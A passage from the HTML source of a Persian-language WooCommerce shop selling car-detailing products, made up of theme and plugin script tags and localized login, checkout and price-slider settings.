ries-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/","state":"07046b0b91","uccode":"+98","nonce":"c00d13294b","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%BE%D8%AF-%D8%A7%D9%88%D8%B1%D8%A8%DB%8C%D8%AA%D8%A7%D9%84-%D8%B1%D9%88%D9%BE%D8%B3/","state":"07046b0b91","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"c00d13294b"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
